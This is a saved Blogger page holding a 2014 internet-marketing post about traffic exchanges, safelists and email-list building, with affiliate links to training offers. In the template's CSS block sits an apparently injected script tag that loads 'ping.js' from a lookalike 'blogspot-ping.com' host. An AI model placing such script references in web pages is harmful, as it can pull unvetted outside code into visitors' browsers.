

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html
body_size: 18029
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creativemarketinghelper.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creative Marketing Helper - Atom" href="https://creativemarketinghelper.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creative Marketing Helper - RSS" href="https://creativemarketinghelper.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creative Marketing Helper - Atom" href="https://www.blogger.com/feeds/6822537327050855361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creative Marketing Helper - Atom" href="https://creativemarketinghelper.blogspot.com/feeds/9096412320246086223/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/s1600/hbb+pht+hungy+f.jpg' rel='image_src'/>
<meta content='http://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html' property='og:url'/>
<meta content='Finding Your Pond of Hungry Fish' property='og:title'/>
<meta content='Creative  marketing tips and tricks for home and small business marketing  to increase productivity, visibility sales online and off…' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/w1200-h630-p-k-no-nu/hbb+pht+hungy+f.jpg' property='og:image'/>
<title>Creative Marketing Helper: Finding Your Pond of Hungry Fish</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Travel
Designer: Sookhee Lee
URL:      www.plyfly.net
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#539bcd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#bbbbbb"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#539bcd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#ff9900"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#b87209"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff9900"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#666666" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
</Group>
<Group description="Date Header" selector=".main-inner h2.date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Post Title" selector="h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color"
default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".column-center-inner">
<Variable name="post.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="post.background.url" description="Post Background URL" type="url" default="none"/>
</Group>
<Group description="Gadget Title Color" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".footer-inner .widget, .sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#666666"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#b87209"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#ffffff"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="transparent" />
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#f4bc4f" default="$(color) none repeat-x scroll top center"/>
<Variable name="content.background" description="Content Background" type="background"
color="transparent" default="$(color) none repeat scroll top center"/>
<Variable name="comments.background" description="Comments Background" type="background"
default="#cccccc none repeat scroll top center"/>
<Variable name="content.imageBorder.top.space" description="Content Image Border Top Space" type="length" default="0"/>
<Variable name="content.imageBorder.top" description="Content Image Border Top" type="url" default="none"/>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="20px"/>
<Variable name="content.posts.padding" description="Posts Content Padding" type="length" default="10px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/travel/bg_black_50.png)"/>
<Variable name="tabs.selected.background.gradient" description="Tabs Selected Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/travel/bg_black_50.png)"/>
<Variable name="widget.outer.background.gradient" description="Sidebar Gradient" type="url"
default="url(http://www.blogblog.com/1kt/travel/bg_black_50.png)"/>
<Variable name="footer.background.gradient" description="Footer Background Gradient" type="url" default="none"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
<script src='http://ping.blogspot-ping.com/ping.js' type='text/javascript'/>
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #666666;
background: #f4bc4f url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #ff9900;
}
a:visited {
text-decoration:none;
color: #b87209;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.content-outer .content-cap-top {
height: 0;
background: transparent none repeat-x scroll top center;
}
.content-outer {
margin: 0 auto;
padding-top: 20px;
}
.content-inner {
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_70.png) repeat scroll top left;
background-position: left -0;
background-color: transparent;
padding: 20px;
}
.main-inner .date-outer {
margin-bottom: 2em;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 10px;
padding-right: 10px;
}
.Header h1 {
font: normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: 1em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_50.png) repeat scroll top center;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: 1em 1.5em;
color: #ffffff;
font: normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.main-inner h2.date-header {
font: normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #666666;
}
.footer-inner .widget h2,
.sidebar .widget h2 {
padding-bottom: .5em;
}
/* Main
----------------------------------------------- */
.main-inner {
padding: 20px 0;
}
.main-inner .column-center-inner {
padding: 20px 0;
}
.main-inner .column-center-inner .section {
margin: 0 20px;
}
.main-inner .column-right-inner {
margin-left: 20px;
}
.main-inner .fauxcolumn-right-outer .fauxcolumn-inner {
margin-left: 20px;
background: transparent none repeat scroll top left;
}
.main-inner .column-left-inner {
margin-right: 20px;
}
.main-inner .fauxcolumn-left-outer .fauxcolumn-inner {
margin-right: 20px;
background: transparent none repeat scroll top left;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 15px 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin-top: 20px;
}
h3.post-title a {
font: normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif;
color: #000000;
}
h3.post-title a:hover {
text-decoration: underline;
}
.main-inner .column-center-outer {
background: #ffffff none repeat scroll top left;
_background-image: none;
}
.post-body {
line-height: 1.4;
position: relative;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
}
.post-footer {
margin: .5em 0;
line-height: 1.6;
}
#blog-pager {
font-size: 140%;
}
#comments {
background: #cccccc none repeat scroll top center;
padding: 15px;
}
#comments .comment-author {
padding-top: 1.5em;
}
#comments h4,
#comments .comment-author a,
#comments .comment-timestamp a {
color: #000000;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
#comments a {
color: #000000;
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
}
.comments .comment-thread.inline-thread {
background: #ffffff;
}
.comments .continue {
border-top: 2px solid #000000;
}
/* Widgets
----------------------------------------------- */
.sidebar .widget {
border-bottom: 2px solid transparent;
padding-bottom: 10px;
margin: 10px 0;
}
.sidebar .widget:first-child {
margin-top: 0;
}
.sidebar .widget:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0;
}
.footer-inner .widget,
.sidebar .widget {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #cccccc;
}
.sidebar .widget a:link {
color: #cccccc;
text-decoration: none;
}
.sidebar .widget a:visited {
color: #b87209;
}
.sidebar .widget a:hover {
color: #cccccc;
text-decoration: underline;
}
.footer-inner .widget a:link {
color: #ff9900;
text-decoration: none;
}
.footer-inner .widget a:visited {
color: #b87209;
}
.footer-inner .widget a:hover {
color: #ff9900;
text-decoration: underline;
}
.widget .zippy {
color: #ffffff;
}
.footer-inner {
background: transparent none repeat scroll top center;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
padding: 0 10px;
background-size: 100% auto;
}
body.mobile .AdSense {
margin: 0 -10px;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .footer-inner .widget a:link {
color: #cccccc;
text-decoration: none;
}
.mobile .footer-inner .widget a:visited {
color: #b87209;
}
.mobile-post-outer a {
color: #000000;
}
.mobile-link-button {
background-color: #ff9900;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent url(//www.blogblog.com/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMMDYxYTU0MmQtZTA5Yi00MTIwLTk3ZjktZWI4MzJhMDQyOTIy&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6822537327050855361&amp;zx=c4a63391-0b89-4035-ab82-307f06465785' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6822537327050855361&amp;zx=c4a63391-0b89-4035-ab82-307f06465785' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6822537327050855361?po\x3d9096412320246086223\x26origin\x3dhttps://creativemarketinghelper.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://creativemarketinghelper.blogspot.com/' style='display: block'>
<img alt='Creative Marketing Helper' height='255px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyMM7z4TsX_8nQouNsrcxaCLCMOfCy5pec-NOLtYxjJ9BV70sTu6U8LEoW99vXiMzhlC21x3_oYe0ddC79rE_mO5JXZ-Y48HuE8SZ-WzwowdhMR9hdjZSxIMhzcDxBvvxG8TOiW7h0v_q/s1600/cmh+bgspt+hdr.jpg' style='display: block' width='730px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>When we refer to &#8220;We" it means &#8220;Us&#8221; Making a difference in On and Offline Marketing Today!</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://creativemarketinghelper.blogspot.com/'>Home</a>
</li>
<li>
<a href='http://smarttrafficsolutions.com'>Smart Traffic Solutions</a>
</li>
<li>
<a href='http://blainewscott.com'>Fast Business Solutions</a>
</li>
<li>
<a href='https://creativemarketinghelper.blogspot.com/p/about-wow-we.html'>About iWowWe</a>
</li>
<li>
<a href='https://creativemarketinghelper.blogspot.com/p/understanding-this-and-other.html'>Understanding This and Other Interactive Blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, October 2, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='9096412320246086223'></a>
<h3 class='post-title entry-title'>
Finding Your Pond of Hungry Fish
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9096412320246086223'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/s1600/hbb+pht+hungy+f.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/s1600/hbb+pht+hungy+f.jpg" width="305" /></a></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">Unlike what many
ads for internet marketing are going to relay to you, you need to find your pond
of hungry fish before you will ever possess your portion of that Internet Pot
of GOLD!<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">Some of the
top marketers in internet marketing have an ocean of hungry fish let alone a
pond. Most of us would be content with at least a pond, stream, lake or river of
hungry fish so where do you find it?<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">The choices
are many between Social Media, paid advertising, referrals, direct mail, article
marketing, Press Releases and free or paid classifieds. Of course these are the
avenues most thought of first and most of these methods will leave you broke or
frustrated if not combined with other methods of marketing. First everyone
needs to understand to be successful in your marketing you cannot be one dimensional &nbsp;in your advertising and you need to be constantly in the hunt &nbsp;new prospects. We cannot stress enough
your money is in the list and you need to bring in new prospects to your email
list constantly knowing that an email contact is a potential sale and better
yet repeat buyer or customer.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">Why?<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">Because if
people do not know who you are how do you expect them to buy from you?<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">At the end
of our last post we had you look into a Fast Track System by reading an eBook
or a collection of eBooks. Then we gave you another option of looking into
Traffic Exchanges or Safelists. Traffic Exchanges and Safelists are an option
over looked by many as saying they are ineffective methods of advertising. We
want tell the Nay Sayers this is far from the truth. When you learn and spend
some time to set up your marketing using Traffic Exchanges and Safelists your
marketing will be working for you while you are doing other business building
tasks and when you are away from your computer. As you read future posts you will
understand these techniques and see how effective these strategies are and will
not only will help you over time but they can help you as soon as overnight
with a constant flow of much needed spam free traffic to you email list and
future sales.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">What most
aspiring marketers are misled to believe is how targeted using Traffic
Exchanges and Safelists really are. They are targeted to you and others as the
marketer. The Network Marketer, eCommerce Marketer, Affiliate Marketer, or any product
or service&nbsp; you believe is marketable
online. The key to marketing with Traffic Exchanges and Safelists is not to
sell your high dollar items if any at all. That is right only small ticket
items that draw an interest with no upsells or best yet give away those small
ticket items for free. Yes, FREE! But not exactly free. You want something in
return for your little incentive, bait or free sample. A name and an email
address. It is best to ask only for a first name to make your future contact
with your new contact feel to them more like he or she is being personally
contacted. You can ask for first and last names with a phone number if you
desire and you may get some more serious signups but, you will not get as many
signups therefore less exposure to you and your product or service.&nbsp; Just keep in mind by keeping your capture page and signup form simple means more signups and exposure you are going to
get. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 107%;">We will talk
about how to separate your active list from your not so active list in a future
post but for now all any of us want to do is build that so elusive list that
keeps us from making money. This means that Traffic Exchanges and Safelists in
the mix with other marketing methods of your choice are productive tools in
building your SPAM FREE profitable permanent marketing list custom built to you
and your marketing ambitions then filling your Internet Pot with GOLD.<o:p></o:p></span><br />
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span>
<br />
<div style="text-align: center;">
<span style="color: #674ea7; font-size: large; line-height: 107%;"><i><b><u><a href="http://www.smarttrafficsolutions.com/?rd=ev57OlEv" target="_blank">Fast Track</a></u></b></i></span></div>
<div style="text-align: center;">
<span style="font-size: 14.0pt; line-height: 107%;">When you accept the Free Gift Below you can jump start your business with the same training provided to you in our blog but only faster with this one of a kind online&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #674ea7; font-size: large; line-height: 107%;"><b><i>Boot Camp Training</i></b></span></div>
<div style="text-align: center;">
<span style="font-size: 14.0pt; line-height: 107%;">Find out more by clicking on the Banner Below!</span></div>
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.smarttrafficsolutions.com/?rd=ev57OlEv" target="_blank"><img border="0" height="41" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZDLnyxroYGKv5K4U0Zl0V-KaAarslCD3LuBEW500FpNEsEQ4UM7e8rj-L1m2IWmSUUMBLDMWsFd4JPyN8vay5V4xP-nEieHRVB9oxy1DQ4vv5=s0-d" width="320"></a></div>
<span style="font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 16.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal" style="text-align: left;">
<b style="color: #674ea7; font-size: x-large; line-height: 17.1200008392334px;"><i>Choose One Free eBook offers that best suits you.</i></b></div>
<div class="MsoNormal" style="text-align: center;">
<b style="color: #674ea7; font-size: x-large; line-height: 17.1200008392334px;"><i><br /></i></b></div>
<div class="MsoNormal" style="text-align: center;">
<b style="color: #674ea7; font-size: x-large; line-height: 17.1200008392334px;"><i><br /></i></b></div>
<div class="MsoNormal" style="text-align: center;">
<span style="color: #674ea7; font-size: large;"><span style="line-height: 17.1200008392334px;"><b><a href="http://www.smarttrafficsolutions.com/?rd=jc9VPJZq" target="_blank">Get The Internet Marketing For Newbies eBook Here!</a></b></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div style="text-align: center;">
<b><span style="font-size: large;"><a href="http://www.smarttrafficsolutions.com/?rd=wr02nQEZ" target="_blank">Get Your eBook Library Of Internet Marketing Ideas Here!</a></span></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
